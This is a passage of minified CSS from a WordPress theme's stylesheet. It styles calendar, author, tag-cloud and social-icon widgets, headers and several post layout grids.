3px;text-decoration:none}#wp-calendar tbody td:hover{background:#fff;box-shadow:-1px -1px 1px rgba(0,0,0,0.1)}#wp-calendar tbody
.pad{background:none}#wp-calendar tfoot
#next{font-size:14px;text-transform:uppercase;text-align:right}#wp-calendar tfoot
#prev{font-size:14px;text-transform:uppercase;padding:10px
20px 10px 20px}#wp-calendar thead
th{padding-bottom:5px;text-align:center;color:#AAA}.widget_nav_menu>div{padding:0}.mks_author_widget{text-align:center}.widget.mks_author_widget
img{border-radius:50%;-moz-box-shadow:0 3px 6px 0 rgba(0,0,0,0.07);box-shadow:0 3px 6px 0 rgba(0,0,0,0.07);border:5px
solid #FFF;margin:15px
auto 0 auto;float:none}.mks_author_widget
h3{font-size:20px;margin:10px
0 10px;text-align:center;display:block;width:100%;clear:both;line-height:30px}.mks_author_widget .vce-author-links{float:left;padding:0
20px;display:block;height:auto;width:100%;text-align:center;margin-bottom:8px}.mks_author_widget .vce-author-links a:hover{opacity:0.75}.mks_author_widget .vce-author-links
a{display:inline-block;vertical-align:top;float:none}.fa-vimeo:before{content:"\f194"}.mks_author_widget h3
a{text-decoration:none}.mks_author_widget h3 a:hover{color:#cf4d35;text-decoration:underline}.mks_author_widget
p{text-align:left;padding:20px
20px 20px;margin-bottom:0}.tagcloud
a{font-size:14px !important;border-radius:4px;padding:2px
7px;display:inline-block;vertical-align:top;text-decoration:none;margin:0
2px 2px 0}.tagcloud a:before{content:"#"}.tagcloud a:hover{color:#FFF}.mks_adswidget_ul.small,
.site-footer
.mks_adswidget_ul.small{padding-bottom:15px;text-align:center}.mks_adswidget_ul.small li,
.site-footer .mks_adswidget_ul.small
li{border:none;padding:15px
15px 0 15px;margin-right:0 !important}.mks_adswidget_ul.small li:nth-child(2n),
.site-footer .mks_adswidget_ul.small li:nth-child(2n){padding:15px
15px 0 0}.mks_adswidget_ul.large li,
.site-footer .mks_adswidget_ul.large
li{padding:0;text-align:center}.site-footer .widget_recent_comments .recentcomments:before{left:10px}.vce-search-form{padding:20px}.vce-search-form .vce-search-input,
.vce-search-form .vce-search-input:focus{width:200px;display:inline-block;vertical-align:top}.vce-search-submit{vertical-align:top;display:inline-block;width:50px;min-width:50px;height:40px;margin-left:3px;font-size:18px;margin-top:1px}.vce-search-submit{color:#FFF}#post-0 .vce-search-form{padding:0;margin:0
auto 30px;text-align:center}#post-0 .vce-search-form .vce-search-input,#post-0 .vce-search-form .vce-search-input:focus{width:640px}.vce_posts_widget
li{border-bottom:none;text-align:center;padding:0;margin-bottom:20px;float:left;width:100%}.vce-post-link{font-size:20px;line-height:26px}.vce-post-big .vce-posts-wrap,
.vce-post-slider .vce-posts-wrap{padding:10px
20px;-ms-word-wrap:break-word;word-wrap:break-word;display:block;float:left;width:100%;text-align:center;text-shadow:1px 1px 3px rgba(0,0,0,0.7)}.vce-post-img{overflow:hidden;float:left;width:100%;display:block}.vce-post-slider{height:205px;overflow:hidden}.vce-post-big li a.featured_image_sidebar,
.vce-post-slider li
a.featured_image_sidebar{position:relative;float:left}.vce-post-slider .vce-posts-wrap,
.vce-post-big .vce-posts-wrap{color:#FFF;position:absolute;opacity:0;padding:0
20px}.vce-post-slider .vce-posts-wrap .entry-meta,
.vce-post-big .vce-posts-wrap .entry-meta{margin-top:10px}.vce-posts-wrap .entry-meta div,
.vce-posts-wrap .entry-meta div a,
.vce-posts-wrap .fn,
.vce-posts-wrap .fn
a{font-size:13px}.vce-post-big .entry-meta div,
.vce-post-slider .entry-meta div,
.vce-post-big .entry-meta div a,
.vce-post-slider .entry-meta div a,
.vce-post-slider .fn,
.vce-post-slider .fn a,
.vce-post-big .fn,
.vce-post-big .fn
a{color:#FFF}.vce-post-big .vce-post-img:after,
.vce-post-slider .vce-post-img:after{position:absolute;height:100%;width:100%;opacity:0.5;background:rgba(0,0,0,1);content:"";top:0;left:0;-webkit-backface-visibility:hidden;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.sidebar .vce-post-big li a,
.sidebar .vce-post-slider li a,
.site-footer .vce-post-big li a,
.site-footer .vce-post-slider li
a{color:#FFF !important}.vce-post-big li:hover .vce-post-img:after,
.vce-post-slider li:hover .vce-post-img:after{opacity:0.8}.vce-post-big li,
.vce-post-slider
li{position:relative;float:left;width:100%;margin-bottom:1px}.vce-post-big li:last-child,
.vce-post-slider li:last-child,
.vce_posts_widget .vce-post-list li:last-child{margin-bottom:0}.vce-post-list .vce-post-img{width:100px;margin-right:13px}.vce-post-list .vce-post-link{font-size:14px;line-height:20px;text-align:left;-ms-word-wrap:break-word;word-wrap:break-word;padding:5px
10px 0 0;display:block}.vce_posts_widget .vce-post-list a:hover{text-decoration:none}.vce_posts_widget .vce-post-list
li{text-align:left;margin-bottom:20px}.widget ul.vce-post-list{padding:20px}.widget_nav_menu .menu-item-has-children ul.sub-menu,
.widget_pages .page_item_has_children
ul.children{display:none;padding:0
0 0 20px;float:left;border-top:1px solid #eee;margin-bottom:-1px}.site-footer .widget_nav_menu .menu-item-has-children ul.sub-menu,
.site-footer .widget_pages .page_item_has_children ul.children,
.site-footer .widget_nav_menu li.menu-item-has-children li:last-child,
.site-footer .widget_pages li.page_item_has_children li:last-child{border-top:none;border-bottom:none}.widget_nav_menu li,
.widget_pages
li{position:relative;padding:0;width:100%;float:left}.widget_nav_menu li a,
.widget_pages li
a{padding:10px
20px 10px;float:left}.widget_nav_menu .menu-item-has-children:after,
.widget_pages li.page_item_has_children:after{font-family:"FontAwesome";content:"\f107";float:right;position:absolute;right:10px;top:10px}.widget_nav_menu li.menu-item-has-children li:last-child,
.widget_pages li.page_item_has_children li:last-child{border-bottom:1px solid #eee}.widget_nav_menu li.menu-item-has-children:hover > span,
.widget_pages li.page_item_has_children:hover>span{color:#cf4d35;text-decoration:underline}.widget .tiled-gallery{margin-bottom:0}.widget_facebook_likebox .widget-title{margin-bottom:5px}.widget_twitter_timeline
iframe{padding:10px
10px 0}.vce_adsense_wrapper{text-align:center}.vce_adsense_expand
.vce_adsense_wrapper{padding:0}.vce_adsense_expand .vce_adsense_wrapper iframe,
.vce_adsense_expand .vce_adsense_wrapper ins,ins{vertical-align:middle}.widget_recent_comments .recentcomments,
.site-footer .widget_recent_comments
.recentcomments{position:relative;padding:12px
20px 12px 45px}.widget_recent_comments .recentcomments:before{content:"\f0e5";font-family:"FontAwesome";font-size:18px;margin:0;position:absolute;top:13px;left:20px}.site-footer .widget-title{font-size:18px;color:#FFF;line-height:24px;margin-bottom:20px;border-bottom:1px solid rgba(0,0,0,0.2);padding-bottom:15px;text-align:center;margin:0
-20px 20px;background:rgba(0,0,0,0.15);padding-top:14px}.site-footer .widget.mks_author_widget
img{margin:10px
auto 0 auto}#footer.site-footer .mks_autor_link_wrap,
#footer.site-footer
p.mks_read_more{padding:10px
20px 10px;margin:20px
-20px -20px;border-top:1px solid rgba(0,0,0,0.2);background:rgba(0,0,0,0.1)}.site-footer
.widget{color:#FFF;margin-bottom:30px;background:rgba(0,0,0,0.2);padding:0
20px 15px 20px;border-radius:4px;border:1px
solid rgba(0,0,0,0.1);font-size:14px;line-height:22px}.site-footer [class*='bit-'] .widget:last-child{margin-bottom:15px}.site-footer .widget > ul,
.site-footer .widget > div,
.site-footer .widget
p{padding:0}.site-footer .widget li
a{-webkit-transition:all .1s linear;-moz-transition:all .1s linear;-ms-transition:all .1s linear;-o-transition:all .1s linear;transition:all .1s linear;color:#FFF}.site-footer .widget
li{border-bottom:none;padding:5px
0 5px}.site-footer .vce_posts_widget .vce-post-list
li{padding:0}.site-footer .widget_categories
li{padding:0}.site-footer .widget_categories li a:hover{text-decoration:none}.site-footer .tagcloud
a{background:rgba(0,0,0,0.09)}.site-footer .vce-search-form{padding:0}.site-footer
table{background:transparent;color:#FFF;border-color:#333}.site-footer
td{border-color:#333}.site-footer #wp-calendar tbody td:hover{background:rgba(0,0,0,0.5);box-shadow:-1px -1px 1px rgba(0,0,0,0.1)}.site-footer #wp-calendar caption,
.site-footer .mks_author_widget
h3{color:#FFF}.site-footer .widget_nav_menu li a,
.site-footer  .widget_pages li
a{padding:0}.site-footer
.widget.mks_social_widget{padding:0
20px 12px 20px}.comment-content
a{word-wrap:break-word}.bypostauthor{display:block}.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}embed,iframe,object{max-width:100%}.widget embed,
.widget iframe,
.widget
object{vertical-align:middle}.wp-caption{margin-bottom:1em;max-width:100%}.wp-caption img[class*="wp-image-"]{display:block;margin:0
auto}.wp-caption-text{text-align:center}.wp-caption .wp-caption-text{margin:0.8075em 0}.vce-gallery{margin-bottom:1.5em}.vce-gallery .gallery-item{display:inline-block;float:left;text-align:center;vertical-align:top;margin-top:0 !important;overflow:hidden;-webkit-backface-visibility:hidden;position:relative;z-index:1}.vce-gallery .gallery-item
img{border:none !important}.vce-gallery .gallery-size-thumbnail .gallery-item{width:auto}.gallery-caption{display:block}body.blog .vce-post.sticky .meta-image:before{content:"\f08d";font-family:"FontAwesome";height:24px;width:24px;left:0;top:0;position:absolute;color:#FFF;z-index:2000;text-align:center}.widget_rss .rsswidget
img{display:none}.widget_rss .rss-date{display:block}.top-header{font-size:13px;line-height:19px;height:40px}.header-bottom-wrapper{box-shadow:inset 0 1px 3px rgba(0,0,0,0.1);background:#fcfcfc}.soc-nav-menu{margin:0;padding:0}.soc-nav-menu
li{float:left;list-style:none}.soc-nav-menu li:last-child{margin-right:0}.soc-nav-menu a:before{font-family:"FontAwesome";text-decoration:none}.soc-nav-menu
a{position:relative;font-size:14px;line-height:40px;height:40px;width:40px;padding:0
8px;text-decoration:none;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;display:block;text-align:center}.vce-social-name{opacity:0;display:none;color:#fff;float:right;font-size:12px;margin:0
4px 0 8px;transition-delay:0.4s;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.soc-nav-menu li a[href*="/feed"]::before,
.soc-nav-menu li a[href*="/rss"]::before,
.soc-nav-menu li a[href*="feedburner"]::before{content:"\f09e"}.soc-nav-menu li a[href*="@"]::before{content:"\f0e0"}.soc-nav-menu li a[href*="codepen.io"]::before{content:"\f1cb"}.soc-nav-menu li a[href*="digg.com"]::before{content:"\f1a6"}.soc-nav-menu li a[href*="dribbble.com"]::before{content:"\f17d"}.soc-nav-menu li a[href*="dropbox.com"]::before{content:"\f16b"}.soc-nav-menu li a[href*="facebook.com"]::before{content:"\f09a"}.soc-nav-menu li a[href*="flickr.com"]::before{content:"\f16e"}.soc-nav-menu li a[href*="foursquare.com"]::before{content:"\f180"}.soc-nav-menu li a[href*="google.com"]::before{content:"\f0d5"}.soc-nav-menu li a[href*="github.com"]::before{content:"\f09b"}.soc-nav-menu li a[href*="instagram.com"]::before{content:"\f16d"}.soc-nav-menu li a[href*="linkedin.com"]::before{content:"\f0e1"}.soc-nav-menu li a[href*="last.fm"]::before{content:"\f202"}.soc-nav-menu li a[href*="pinterest.com"]::before{content:"\f0d2"}.soc-nav-menu li a[href*="reddit.com"]::before{content:"\f1a1"}.soc-nav-menu li a[href*="soundcloud.com"]::before{content:"\f1be"}.soc-nav-menu li a[href*="spotify.com"]::before{content:"\f1bc"}.soc-nav-menu li a[href*="stumbleupon.com"]::before{content:"\f1a4"}.soc-nav-menu li a[href*="tumblr.com"]::before{content:"\f173"}.soc-nav-menu li a[href*="twitter.com"]::before{content:"\f099"}.soc-nav-menu li a[href*="vimeo.com"]::before{content:"\f194"}.soc-nav-menu li a[href*="vine.co"]::before{content:"\f1ca"}.soc-nav-menu li a[href*="vk.com"]::before{content:"\f189"}.soc-nav-menu li a[href*="wordpress.org"]::before,
.soc-nav-menu li a[href*="wordpress.com"]::before{content:"\f19a"}.soc-nav-menu li a[href*="xing.com"]::before{content:"\f168"}.soc-nav-menu li a[href*="youtube.com"]::before{content:"\f16a"}.soc-nav-menu li a[href*="medium.com"]::before{content:"\f23a"}.soc-nav-menu li a[href*="buysellads.com"]::before{content:"\f20d"}.soc-nav-menu li a[href*="behance.com"]::before{content:"\f1b4"}.soc-nav-menu li a[href*="slack.com"]::before{content:"\f198"}.soc-nav-menu li a[href*="weibo.com"]::before{content:"\f18a"}.soc-nav-menu li a[href*="/feed"]:hover,
.soc-nav-menu li a[href*="/rss"]:hover{background-color:#FA9B39}.soc-nav-menu li a[href*="@"]:hover{background-color:#AAA}.soc-nav-menu li a[href*="codepen.io"]:hover{background-color:#fff}.soc-nav-menu li a[href*="digg.com"]:hover{background-color:#fff}.soc-nav-menu li a[href*="dribbble.com"]:hover{background-color:#ea4c89}.soc-nav-menu li a[href*="dropbox.com"]:hover{background-color:#007ee5}.soc-nav-menu li a[href*="facebook.com"]:hover{background-color:#3b5998}.soc-nav-menu li a[href*="flickr.com"]:hover{background-color:#ff0084}.soc-nav-menu li a[href*="foursquare.com"]:hover{background-color:#0732a2}.soc-nav-menu li a[href*="google.com"]:hover{background-color:#dd4b39}.soc-nav-menu li a[href*="github.com"]:hover{background-color:#4183c4}.soc-nav-menu li a[href*="instagram.com"]:hover{background-color:#3f729b}.soc-nav-menu li a[href*="linkedin.com"]:hover{background-color:#0e76a8}.soc-nav-menu li a[href*="last.fm"]:hover{background-color:#e31b23}.soc-nav-menu li a[href*="pinterest.com"]:hover{background-color:#c8232c}.soc-nav-menu li a[href*="reddit.com"]:hover{background-color:#369}.soc-nav-menu li a[href*="soundcloud.com"]:hover{background-color:#f50}.soc-nav-menu li a[href*="spotify.com"]:hover{background-color:#81b900}.soc-nav-menu li a[href*="stumbleupon.com"]:hover{background-color:#ff2618}.soc-nav-menu li a[href*="tumblr.com"]:hover{background-color:#34526f}.soc-nav-menu li a[href*="twitter.com"]:hover{background-color:#3cf}.soc-nav-menu li a[href*="vimeo.com"]:hover{background-color:#1AB7EA}.soc-nav-menu li a[href*="vine.co"]:hover{background-color:#00d9a3}.soc-nav-menu li a[href*="vk.com"]:hover{background-color:#4e729a}.soc-nav-menu li a[href*="wordpress.org"]:hover,
.soc-nav-menu li a[href*="wordpress.com"]:hover{background-color:#21759b}.soc-nav-menu li a[href*="xing.com"]:hover{background-color:#026466}.soc-nav-menu li a[href*="youtube.com"]:hover{background-color:#c4302b}.soc-nav-menu li a[href*="medium.com"]:hover{background-color:#57ad68}.soc-nav-menu li a[href*="buysellads.com"]:hover{background-color:#c90100}.soc-nav-menu li a[href*="behance.com"]:hover{background-color:#1769ff}.soc-nav-menu li a[href*="slack.com"]:hover{background-color:#6ecadc}.soc-nav-menu li a[href*="weibo.com"]:hover{background-color:#B53434}.top-header .vce-search-form{padding:0}.top-header .vce-search-form .vce-search-input{background:rgba(0,0,0,0.1);height:30px;margin:5px
0 5px 0;width:auto;border:none;padding:0
30px 0 10px}.top-header .vce-search-submit{background:transparent;height:30px;padding:0;margin:5px
0 0 -30px;width:20px;min-width:20px;color:rgba(255,255,255,0.9);font-size:14px}.main-header .site-title,
.main-header .site-title
a{font-size:80px;line-height:80px;text-decoration:none;margin-bottom:0;display:inline-block}.main-header .header-3-wrapper .site-title,
.main-header .header-3-wrapper .site-title
a{line-height:58px;font-size:60px}.main-header .header-2-wrapper .site-title,
.main-header .header-2-wrapper .site-title
a{line-height:40px}.main-header .header-2-wrapper .site-title
a{line-height:61px;font-size:70px}.main-header .header-2-wrapper .site-title{font-size:40px}.main-header .header-2-wrapper .site-title a.has-logo{line-height:40px}.main-header .header-3-wrapper .site-title{font-size:initial;line-height:initial}.main-header .header-3-wrapper .site-title a.has-logo{line-height:50px}.header-sticky .site-title
a{font-size:36px;line-height:38px;text-decoration:none}.header-sticky .site-title a.has-logo{line-height:33px}.site-branding{text-align:center}.site-description{font-size:16px;line-height:24px;margin:5px
0 0;display:block}.header-left-nav .main-navigation
ul{text-align:left}.vce-header-ads{float:right;width:728px}.vce-header-ads .aligncenter,
.vce-header-ads .alignright,
.vce-header-ads
.alignleft{margin:0}.header-2-wrapper .site-branding,
.header-3-wrapper .site-branding{float:left;text-align:left}.header-left-nav .search-header-wrap,
.header-3-wrapper .main-navigation{width:45px;float:right}.header-3-wrapper .main-navigation{width:auto;clear:none}.header-main-area{position:relative}.header-2-wrapper .site-branding,
.header-3-wrapper .site-branding{position:absolute}.header-3-wrapper .nav-menu{position:static}.main-box,.comment-respond,#disqus_thread{padding:0;margin-bottom:30px;float:left;width:100%;-moz-box-shadow:0 3px 6px 0 rgba(0,0,0,0.07);box-shadow:0 3px 6px 0 rgba(0,0,0,0.07)}.vce-module-columns .main-box-half{width:395px}.vce-sid-left .vce-module-columns .main-box-half:nth-child(2n),
.vce-sid-right .vce-module-columns .main-box-half:nth-child(2n){margin-left:20px}.vce-sid-none .vce-module-columns .main-box-half{width:366px}.vce-sid-none .vce-module-columns .main-box-half{margin-right:20px}.vce-sid-none .main-box-half:nth-child(3n){margin-right:0}.main-box-half .vce-lay-c,
.main-box-half .vce-lay-d,
.main-box-half .vce-lay-f{width:100% !important;margin:0
0 20px 0 !important}.main-box-half .vce-lay-f{margin-bottom:10px !important}.main-box-inside{float:left;width:100%;padding:20px
20px 0 20px}.main-box-nopad{padding:0}.main-box-nopad .vce-lay-a,
.main-box-nopad .vce-lay-g{margin-bottom:0;box-shadow:none}.vce-lay-a.vce-post{margin-bottom:20px}.main-box-nopad .vce-lay-a.vce-post{margin-bottom:0}.mbi-inside{padding:20px
20px 0 20px}.main-box-title,.comment-reply-title{font-size:22px;line-height:25px;text-align:center;margin-bottom:0;padding:15px
15px 18px 15px}.main-box-title a:after{font-family:"FontAwesome"}.main-box-title a:after{content:"\f105";margin-left:8px}.main-box-title a:hover{text-decoration:none}.site-content{padding:15px
0 0}.content-inside{padding:20px}.main-header,
.main-box-title,
.comment-reply-title,
.main-box,
.comment-respond,
.vce-post,
.sidebar .widget-title,
.sidebar .widget,
ul.comment-list > li.comment,
.main-box-head,
.header-sticky,
#disqus_thread,
.vce-author-card,
.comments-holder .navigation,.mks-bredcrumbs-container,ul.comment-list>li.pingback,ul.comment-list>li.trackback{-moz-box-shadow:0 1px 3px 0 rgba(0,0,0,0.1);box-shadow:0 1px 3px 0 rgba(0,0,0,0.1)}.vce-lay-a
img{width:100%;float:left}.vce-lay-a .entry-header{text-align:center;margin-bottom:14px;float:left;width:100%}.vce-lay-a .entry-content{padding:0;text-align:center;max-width:600px;margin:0
auto}.vce-lay-a .meta-category{display:block}.vce-lay-a .meta-image{margin-bottom:20px;float:left;width:100%}.vce-slider-pagination .vce-lay-a .meta-image{max-height:500px;overflow:hidden}.vce-lay-a .post-title{padding:0
50px;margin:0
0 5px}.vce-lay-a .post-title
a{font-size:36px;line-height:48px}.vce-lay-a{padding-bottom:15px;float:left;width:100%}.vce-slider-pagination .vce-lay-a{width:767px;margin-right:19px;margin-left:1px}.vce-sid-none .vce-slider-pagination .vce-lay-a{width:1097px}.vce-lay-a
p{margin-bottom:15px}.vce-lay-a .entry-content.lay-a-content{text-align:left}.vce-lay-a .entry-content.lay-a-content .more-link{display:none}.vce-lay-a .vce-read-more{border:1px
solid;border-radius:4px;padding:6px
0 7px;margin:15px
auto 20px;display:block;width:130px;text-align:center;text-decoration:none;-webkit-transition:all .1s ease-in-out;-moz-transition:all .1s ease-in-out;-ms-transition:all .1s ease-in-out;-o-transition:all .1s ease-in-out;transition:all .1s ease-in-out}.vce-lay-a .vce-read-more:hover{color:#FFF}.vce-lay-b{margin:0
0 20px;padding:0
20px 0 0;min-height:195px;width:769px}.vce-slider-pagination .vce-lay-b{margin:0
20px 20px 0}.vce-lay-b .meta-image{float:left;margin-right:20px;display:block}.vce-sid-right .vce-lay-b .meta-image,
.vce-sid-left .vce-lay-b .meta-image{min-height:195px;min-width:375px}.vce-lay-b
img{float:left;width:375px;max-height:195px}.vce-lay-b .entry-header{margin:0
0 5px;padding:10px
0 0}.vce-lay-b .meta-category
a{font-size:14px}.vce-lay-b .entry-title{margin-bottom:3px;line-height:30px;font-size:24px;margin-top:2px}.vce-sid-none .vce-lay-b .entry-title{line-height:26px;font-size:18px}.vce-lay-b .entry-content{margin-left:395px;padding-bottom:0}.vce-sid-none .vce-lay-b .entry-content{margin-left:initial}.vce-lay-b .entry-content
p{margin-bottom:0;font-size:14px;line-height:20px}.vce-lay-c{width:375px;float:left;padding-bottom:10px}.vce-sid-right .vce-slider-pagination .vce-lay-c,
.vce-sid-left .vce-slider-pagination .vce-lay-c,
.vce-sid-right .vce-slider-pagination .vce-lay-d,
.vce-sid-left .vce-slider-pagination .vce-lay-d{width:370px;margin:0
20px 20px 0 !important}.vce-sid-right .vce-lay-c,
.vce-sid-left .vce-lay-c,
.vce-sid-right .vce-lay-d,
.vce-sid-left .vce-lay-d,
.vce-sid-none .vce-lay-c,
.vce-sid-none .vce-lay-d,
.vce-sid-right .vce-lay-e,
.vce-sid-left .vce-lay-e,
.vce-sid-none .vce-lay-e{margin:0
20px 20px 0}.vce-sid-none .vce-lay-f{margin:0
20px 10px 0}.vce-sid-right .vce-lay-c:nth-child(2n),
.vce-sid-left .vce-lay-c:nth-child(2n),
.vce-sid-right .vce-lay-d:nth-child(2n),
.vce-sid-left .vce-lay-d:nth-child(2n),
.vce-sid-none .vce-lay-c:nth-child(3n),
.vce-sid-none .vce-lay-d:nth-child(3n),
.vce-sid-left .vce-lay-e:nth-child(5n),
.vce-sid-right .vce-lay-e:nth-child(5n),
.vce-sid-none .vce-lay-e:nth-child(7n){margin:0
0 20px 0}.vce-sid-right .vce-lay-f:nth-child(2n),
.vce-sid-left .vce-lay-f:nth-child(2n),
.vce-sid-none .vce-lay-f:nth-child(3n){margin:0
0 10px 0}.vce-sid-right .vce-lay-f,
.vce-sid-left .vce-lay-f{margin:0
20px 0 0}.vce-sid-right .vce-lay-f:last-child, .vce-sid-left .vce-lay-f:last-child{margin-bottom:20px}.vce-lay-c .meta-image{float:left;margin-bottom:12px;width:100%}.vce-lay-c .meta-category{text-align:center;display:block}.vce-lay-c .meta-category
a{font-size:14px;display:inline-block}.vce-lay-c .entry-title{text-align:center;padding:0
20px;margin-bottom:4px;line-height:28px;font-size:22px}.vce-sid-none .vce-lay-c .entry-title{line-height:28px;font-size:22px}.vce-lay-c .entry-meta{text-align:center}.vce-lay-c
img{float:left;max-height:195px;width:375px}.vce-lay-c .entry-header{margin-bottom:10px;float:left;width:100%}.vce-lay-c .entry-content{text-align:center;padding:0
30px;font-size:14px;line-height:22px}.vce-lay-c
p{margin-bottom:10px}.vce-lay-c .vce-read-more{padding:3px
0px 4px;width:100px;border-radius:4px;margin:10px
auto;display:block;text-decoration:none;text-align:center;font-size:14px;-webkit-transition:all .1s ease-in-out;-moz-transition:all .1s ease-in-out;-ms-transition:all .1s ease-in-out;-o-transition:all .1s ease-in-out;transition:all .1s ease-in-out}.vce-lay-c .vce-read-more:hover{color:#FFF}.vce-lay-d .meta-image{float:left;margin-right:15px;height:100%}.vce-lay-d
img{float:left;min-height:100px;max-height:100px;max-width:145px}.vce-lay-d .entry-header{margin:0
0 10px;padding:20px
0 0}.vce-lay-d .entry-title{margin-bottom:5px}.vce-lay-d .entry-content{margin-left:395px;padding-bottom:20px}.vce-lay-d .entry-content
p{margin-bottom:0}.vce-lay-d{width:375px;float:left;min-height:100px;padding:0
10px 0 0}.vce-lay-d .entry-header{padding:3px
0 0;margin:0}.vce-lay-d .entry-title{margin-bottom:0;font-size:15px;line-height:20px}.vce-lay-d .entry-meta{line-height:19px}.vce-lay-d .meta-category a,
.vce-lay-d .entry-meta div,
.vce-lay-d .entry-meta div a,
.vce-lay-e .entry-meta div,
.vce-lay-e .entry-meta div a,
.vce-lay-e
.fn{font-size:13px;line-height:19px}.vce-lay-e{float:left}.vce-lay-e .entry-title{font-size:14px;line-height:19px;padding:10px;text-align:center;margin-bottom:0}.vce-sid-left .vce-lay-e,
.vce-sid-right .vce-lay-e{width:138px}.vce-sid-left .vce-slider-pagination .vce-lay-e,
.vce-sid-right .vce-slider-pagination .vce-lay-e{width:137.5px;-webkit-backface-visibility:hidden}.vce-sid-none .vce-lay-e{width:140px}.vce-lay-e .entry-meta{text-align:center}.vce-lay-e .entry-meta div:before{display:none}.vce-lay-e .entry-meta
div{display:block;margin-bottom:2px}.vce-lay-e .entry-meta div:last-child{margin-bottom:8px}.vce-lay-f.vce-post{background:transparent;box-shadow:none}.vce-lay-f{padding:0
20px 0 15px;display:inline-block;float:left;width:375px;vertical-align:top}.vce-lay-f .entry-title{font-size:14px;line-height:20px;margin:0
0 0 17px;padding:0;display:block}.vce-lay-g{position:relative;margin-bottom:20px;width:100%;min-height:177px}.vce-sid-none .vce-slider-pagination .vce-lay-g{width:1100px}.vce-sid-left .vce-slider-pagination .vce-lay-g,
.vce-sid-right .vce-slider-pagination .vce-lay-g{width:770px;max-height:500px;overflow:hidden}.vce-lay-g .vce-featured-section
a{font-size:18px}.vce-lay-g .entry-title{margin:0
auto 7px;max-width:600px;line-height:36px}.vce-lay-g .entry-title a,
.vce-lay-g .entry-title a:hover{font-size:30px;color:#FFF}.vce-lay-g .meta-image a
img{width:100%}.vce-lay-g .vce-featured-header{position:absolute;bottom:0;text-align:center;width:100%;padding:20px
0 20px;z-index:20}.vce-lay-g .entry-meta{line-height:24px}.vce-lay-g  .entry-meta div,
.vce-lay-g .entry-meta div
a{color:#FFF}.vce-lay-g .vce-format-icon{top:50%;margin-top:-90px}.vce-slider-pagination .vce-lay-g .vce-format-icon{top:160px;margin-top:0}.vce-lay-g .vce-featured-info{z-index:2;position:relative;-webkit-backface-visibility:hidden}.vce-loop-wrap{float:left;width:100%}.vce-square{height:5px;width:5px;display:inline-block;float:left;margin:7px
12px 0 0;border-radius:50%}.entry-title a,
.main-box-title
a{text-decoration:none;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.entry-title a:hover,.vce-prev-next-link:hover{text-decoration:none}.vce-lay-a .entry-title
a{font-size:34px}.vce-lay-a .entry-title{margin:0
auto 10px;max-width:600px;line-height:40px}.header-separator{height:1px;width:100%;background:#EAEAEA;clear:both;float:left}.meta-category
a{font-size:16px;text-decoration:none}.meta-category a:hover{text-decoration:underline}.meta-category
span{font-size:12px;line-height:12px}.vce-featured-info .meta-category
span{display:none}.entry-meta div,
.entry-meta div
a{font-size:14px;line-height:18px;display:inline-block;text-decoration:none}.entry-meta span,
.entry-meta div,
.entry-meta div
a{white-space:nowrap}.entry-meta div a:hover{text-decoration:underline}.entry-meta div:first-child:before{content:"";margin:0}.entry-meta div:before{content:"\2022";margin:0
5px;font-size:12px}.vce-single .entry-header{margin:30px
0;text-align:center}h1.entry-title{font-size:45px;line-height:55px;margin:0
auto 15px;padding:0;width:700px}.vce-single .meta-author{display:block;text-align:center;position:relative;z-index:11}.vce-single .meta-author
img{border-radius:50%;border:5px
solid #FFF;margin:-57px 0 10px 0;box-shadow:0 1px 3px 0 rgba(0,0,0,0.15);-moz-box-shadow:0 1px 3px 0 rgba(0,0,0,0.15);-webkit-box-shadow:0 1px 3px 0 rgba(0,0,0,0.15)}.meta-author-wrapped{display:block;font-size:16px}.meta-author-wrapped .fn
a{font-size:16px}.vce-single .entry-content,
.vce-single .entry-footer,
.vce-single .entry-headline,
.vce-page .entry-content,
.error404 .entry-content{margin:30px
auto 30px;width:600px}.vce-single .entry-content p:last-child{margin-bottom:0}.vce-single .entry-content blockquote p:last-child{margin-bottom:30px}.vce-single .entry-headline
p{font-size:22px;line-height:30px}.prev-next-nav{border-top:1px solid rgba(0,0,0,0.05);padding:20px
20px 0;text-align:center;float:left;width:100%}.prev-next-nav
a{text-decoration:none}.vce-prev-next-link{font-size:18px;line-height:24px;display:block;text-decoration:none;text-align:center;padding:0
50px}.vce-prev-link,.vce-next-link{position:relative;width:375px;margin:0
15px 20px 0;display:inline-block;vertical-align:top}.vce-next-link{margin:0
0 20px 0}.vce-pn-ico{position:absolute;display:block;text-align:center;top:50%;margin-top:-40px;width:100%}.vce-pn-ico
.fa{background:rgba(74,74,74,0.5);border:5px
solid rgba(255,255,255,0.9);-moz-box-shadow:0 1px 3px 0 rgba(0,0,0,0.20);box-shadow:0 1px 3px 0 rgba(0,0,0,0.20);display:inline-block;border-radius:50%;z-index:1000;color:#FFF;text-shadow:0 1px 3px rgba(0,0,0,0.20);height:80px;width:80px;padding:18px
0 0 0;font-size:35px;line-height:37px}.vce-pn-ico .fa-chevron-left:before{margin:0
5px 0 0}.vce-pn-ico .fa-chevron-right:before{margin:0
0 0 5px}.img-wrp{position:relative;float:left;overflow:hidden;margin-bottom:10px;width:100%}.img-wrp
img{max-height:195px;width:100%}h1.entry-title-page{font-size:45px;line-height:55px;margin:0
auto;width:600px;padding:40px
0 10px}.data-image{float:left;margin-right:20px;margin-bottom:20px}.data-image
img{border-radius:50%;width:112px;-moz-box-shadow:0 1px 3px 0 rgba(0,0,0,0.15);box-shadow:0 1px 3px 0 rgba(0,0,0,0.15);border:5px
solid #FFF}.author-title{font-size:24px;line-height:34px}.vce-content-outside{position:relative;text-align:center;float:left;width:100%;border-top:1px solid rgba(0,0,0,0.05);padding:13px
20px}.meta-image{position:relative;overflow:hidden;z-index:10;max-width:100%}.data-links
a{display:inline-block;vertical-align:top;font-size:14px;text-decoration:none;margin:0
15px 0 0;min-width:130px}.data-content{margin:0
